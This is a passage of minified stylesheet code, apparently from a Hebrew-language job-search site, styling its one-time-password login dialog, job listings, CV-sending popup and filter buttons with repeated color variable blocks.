66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.theme--light.v-input input[data-v-6431cafc]::-moz-placeholder{text-align:right}.theme--light.v-input input[data-v-6431cafc]:-ms-input-placeholder{text-align:right}.theme--light.v-input input[data-v-6431cafc]::placeholder{text-align:right}#japu-dialog{border-radius:20px}.v-divider.divider{border-width:1px;border-color:#f6f7f9;max-width:80%;margin:0 auto}.otp-dialog__close{position:absolute;top:12px;left:12px;cursor:pointer}.otp-dialog__close-img{width:24px;height:24px}.otp-dialog__img-container{display:flex;justify-content:center;flex-shrink:0}.otp-dialog__img{width:100px;height:100px;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.otp-dialog__header{font-size:18px;font-weight:500;line-height:25px;margin-bottom:4px}.otp-dialog__description{margin-bottom:16px;font-size:14px;font-weight:400;line-height:20px}.otp-dialog__description--after-login{margin-top:6px;margin-bottom:22px}.otp-dialog__label-email{font-size:12px;font-weight:400;line-height:20px;margin-bottom:2px}.otp-dialog__email-text{font-size:16px;font-weight:500;line-height:23px;margin-bottom:13px}.otp-dialog__not-my-email{display:flex;justify-content:center;flex-shrink:0;margin-bottom:27px}.otp-dialog__not-my-email a{font-size:12px;font-weight:400;line-height:normal;-webkit-text-decoration-line:underline;text-decoration-line:underline}.otp-dialog__change-email-label{margin-bottom:4px;font-size:12px;font-weight:400;line-height:17px;text-align:right}.otp-dialog__buttons{display:flex;justify-content:space-between;align-items:center}.otp-dialog__btn{min-width:100px!important;box-shadow:none!important}.otp-dialog__btn--lg{width:100%}.otp-dialog__btn--white{border:1px solid #ccc;background:#fff!important}.otp-dialog__input{width:100%;margin-bottom:2px;padding:10px 25px;border-radius:4px;border:1px solid #dcdcdc;font-size:14px;font-weight:500;line-height:18px;text-align:center}.otp-dialog__input:focus{outline:none;border:1px solid #acacac}.otp-dialog__input--error{border:1px solid #ff2a2b!important}.otp-dialog__error{margin-bottom:19px;color:#ff5252;font-size:12px;font-weight:400;line-height:17px;text-align:right!important}.otp-dialog__error--otp{margin-bottom:16px}.otp-dialog__error--hidden{visibility:hidden;line-height:17px}.otp-dialog__otp-sent{font-size:12px;font-weight:400;margin-bottom:16px;line-height:17px}.otp-dialog__otp-sent>span{font-weight:500;line-height:20px}.otp-dialog__otp{align-items:flex-start;grid-gap:8px;gap:8px;margin-bottom:4px}.otp-dialog__otp,.otp-dialog__otp-input{display:flex;height:40px;align-self:stretch}.otp-dialog__otp-input{width:30px;padding:10px 8px;text-align:center;flex-direction:column;justify-content:center;align-items:center;grid-gap:10px;gap:10px;flex:1 0 0;border-radius:4px;border:1px solid #dcdcdc;background:#fff;font-size:16px;font-weight:400;line-height:23px}.otp-dialog__otp-input:focus{border:none;outline:1px solid #acacac}.otp-dialog__otp-input--error{border:1px solid #ff2a2b!important}.otp-dialog__otp-send-again{margin-bottom:20px;font-size:12px;font-weight:400}.otp-dialog__otp-send-again a{-webkit-text-decoration:underline solid;text-decoration:underline solid}.otp-dialog-container[data-v-021c0c56]{border-radius:4px;max-width:300px}.otp-dialog-container>.v-card__text[data-v-021c0c56]{padding:35px 40px!important}[data-v-43beb9d5]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.jobs-wrap[data-v-43beb9d5]{min-height:900px}.login-popup[data-v-43beb9d5]{z-index:1200!important;top:30%;left:30%;display:flex}.search-title[data-v-43beb9d5]{line-height:24px;text-align:right}@media screen and (max-width:959px){.search-title[data-v-43beb9d5]{margin:0;padding:0}}[data-v-4781635e]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.job-item[data-v-4781635e]{position:relative;border-right:9px solid #f2f0ef}.job-item.detailsIsOpen[data-v-4781635e]{background-color:#f6f7f9}.job-item.preferred[data-v-4781635e]{border-right:9px solid #ff7100}.job-item.job-submitted[data-v-4781635e],.job-item.preferred.job-submitted[data-v-4781635e]{border-right:9px solid #19a202}.job-item.job-submitted.detailsIsOpen[data-v-4781635e]:after{display:none}.job-select-box[data-v-4781635e]{box-shadow:0 1px 3px 0 rgba(0,0,0,.46)}#selectAllcheck .indeterminate .v-icon[data-v-4781635e]{border:2px solid red}@media screen and (max-width:600px){#send-cv-to-all[data-v-4781635e]{position:fixed;bottom:0;left:0;right:0;margin:0 auto;width:100%;height:65px;font-size:24px;border-top:2px solid #fff!important;background-color:#ff7100;z-index:20;padding:14px 0;display:flex;justify-content:center}#send-cv-to-all button[data-v-4781635e]{width:100%}}[data-v-1ba78de0]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}div.v-input__slot[data-v-1ba78de0]{border-radius:50px;border-color:red}.term-page[data-v-1ba78de0]{font-size:14px}.v-messages__message[data-v-1ba78de0]{padding:10px 2px!important;font-size:12px!important}[data-v-b0064e5a]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.content-block[data-v-b0064e5a]{border-radius:5px;background-color:#f6f7f9;margin:5px}.cv-send-popup-wrap[data-v-b0064e5a]{-o-object-fit:contain;object-fit:contain;border-radius:20px}.align-vertical[data-v-b0064e5a]{margin-bottom:20px}#twofin[data-v-b0064e5a]{font-size:50px}.success-send[data-v-b0064e5a]{margin-top:20%;text-align:center}#confirmSend[data-v-b0064e5a]{position:absolute;top:50%;transform:translateY(-50%);padding:10px}@media screen and (min-width:600px){#confirmSend[data-v-b0064e5a]{position:relative;top:0;transform:none}.success-send[data-v-b0064e5a]{margin-top:0}.content-block[data-v-b0064e5a]{margin:10px}#twofin[data-v-b0064e5a]{font-size:50px;margin-bottom:20px}}@media screen and (max-width:900px){.cv-send-popup-wrap[data-v-b0064e5a]{padding:0 10px}}[data-v-41aa8dc8]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.cv-dialog[data-v-41aa8dc8]{border-radius:100px}.dialog-inner[data-v-41aa8dc8]{padding:0}.looking-btn[data-v-41aa8dc8],.recruiter-btn[data-v-41aa8dc8]{border-radius:5px;padding:3px 5px;width:100px;border-color:#f6f7f9}.looking-btn.selected-looking[data-v-41aa8dc8],.recruiter-btn.selected-recruiter[data-v-41aa8dc8]{color:#ff7100;border-color:#ff7100;pointer-events:none}.looking-btn.selected-looking[data-v-41aa8dc8]:after,.recruiter-btn.selected-recruiter[data-v-41aa8dc8]:after{content:"";position:absolute;width:0;height:0;border:6px solid transparent;border-top-color:#ff7100;top:42px;left:0;right:0;margin:0 auto;bottom:0}.password-recover[data-v-41aa8dc8]{text-align:left;transform:translateY(-25px);color:#000}@media only screen and (min-width:600px){.dialog-inner[data-v-41aa8dc8]{padding:16px}.looking-btn[data-v-41aa8dc8],.recruiter-btn[data-v-41aa8dc8]{border-radius:5px;padding:10px 25px;width:140px;border-color:#f6f7f9}}[data-v-15ebd191]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.inner-wrap[data-v-15ebd191]{min-height:50vh}.theme--light.v-list[data-v-15ebd191]{background:transparent}.jobs-row[data-v-15ebd191]{max-width:934px}.ads-row[data-v-15ebd191]{max-width:300px}.job-item[data-v-15ebd191]{border-right:9px solid #f2f0ef}.job-item.preferred[data-v-15ebd191]{border-right:9px solid #ff7100}.filter-btn[data-v-15ebd191]{margin:0 0 0 14px;border:1px solid #e3e4e6;background-color:rgba(46,40,36,0);display:inline-flex;align-items:center;padding:5px 10px;letter-spacing:-1px;font-size:12px}.filter-by-text[data-v-15ebd191]{display:none}.filter-icon[data-v-15ebd191]{display:inline-block;margin-left:6px!important}.filter-icon[data-v-15ebd191]:before{color:#000}.filter-btn[data-v-15ebd191]:hover{border:1px solid #000}h3[data-v-15ebd191]{font-weight:400;font-style:normal;font-stretch:normal;line-height:1;letter-spacing:-.9px}.aside-ad[data-v-15ebd191]{background:#3e4a54;text-align:center}@media only screen and (min-width:700px){.filter-by-text[data-v-15ebd191]{display:block}.filter-btn[data-v-15ebd191]{height:50px;width:200px;margin:0 0 0 14px;border:1px solid #e3e4e6;background-color:rgba(46,40,36,0);display:inline-flex;align-items:center;padding:5px 10px;letter-spacing:-1px;font-size:24px}}@media screen and (max-width:1280px){.jobs-row[data-v-15ebd191]{max-width:100%}.ads-row[data-v-15ebd191]{display:none}}[data-v-097c9d88]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.dialog-wrapper[data-v-097c9d88]{text-align:left;transform:translateY(-25px);color:#000;width:400px}.closeBtn[data-v-097c9d88]{color:#000;font-weight:400;position:absolute;left:0;top:0;font-size:18px}[data-v-5ecf893d]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.theme--light.v-list[data-v-5ecf893d]{background:transparent}.jobs-row[data-v-5ecf893d]{max-width:934px}.ads-row[data-v-5ecf893d]{max-width:300px}.job-item[data-v-5ecf893d]{border-right:9px solid #f2f0ef}.job-item.preferred[data-v-5ecf893d]{border-right:9px solid #ff7100}.filter-btn[data-v-5ecf893d]{margin:0 0 0 14px;border:1px solid #e3e4e6;background-color:rgba(46,40,36,0);display:inline-flex;align-items:center;padding:5px 10px;letter-spacing:-1px;font-size:12px}.filter-by-text[data-v-5ecf893d]{display:none}.filter-icon[data-v-5ecf893d]{display:inline-block;margin-left:6px!important}.filter-icon[data-v-5ecf893d]:before{color:#000}.filter-btn[data-v-5ecf893d]:hover{border:1px solid #000}h3[data-v-5ecf893d]{font-weight:400;font-style:normal;font-stretch:normal;line-height:1;letter-spacing:-.9px}.aside-ad[data-v-5ecf893d]{background:#3e4a54;text-align:center}@media only screen and (min-width:700px){.filter-by-text[data-v-5ecf893d]{display:block}.filter-btn[data-v-5ecf893d]{height:50px;width:200px;margin:0 0 0 14px;border:1px solid #e3e4e6;background-color:rgba(46,40,36,0);display:inline-flex;align-items:center;padding:5px 10px;letter-spacing:-1px;font-size:24px}}@media screen and (max-width:1280px){.jobs-row[data-v-5ecf893d]{max-width:100%}.ads-row[data-v-5ecf893d]{display:none}}[data-v-eb6d2fa6]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.areas a[data-v-eb6d2fa6],.cat-title[data-v-eb6d2fa6]{color:#2e2824}.areas a[data-v-eb6d2fa6]:hover,.cat-title[data-v-eb6d2fa6]:hover{color:#ff7100}[data-v-199bb0cc]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.agentHeader[data-v-199bb0cc]{max-width:700px;margin:0 auto}.avatar-agent[data-v-199bb0cc]{width:70px}.agent-hdr1[data-v-199bb0cc]{font-size:22px}h2.agent-hdr2[data-v-199bb0cc]{font-size:16px;line-height:20px;color:#000}@media only screen and (min-width:600px){.avatar-agent[data-v-199bb0cc]{width:115px}.agent-hdr1[data-v-199bb0cc]{font-size:30px}h2.agent-hdr2[data-v-199bb0cc]{font-size:20px;line-height:25px;color:#000}}[data-v-def58bb6]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}div.v-input__slot[data-v-def58bb6]{border-radius:50px;border-color:red}.term-page[data-v-def58bb6]{font-size:14px}.error-msg[data-v-def58bb6]{position:absolute;bottom:5px;right:20px}[data-v-f518e70a]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,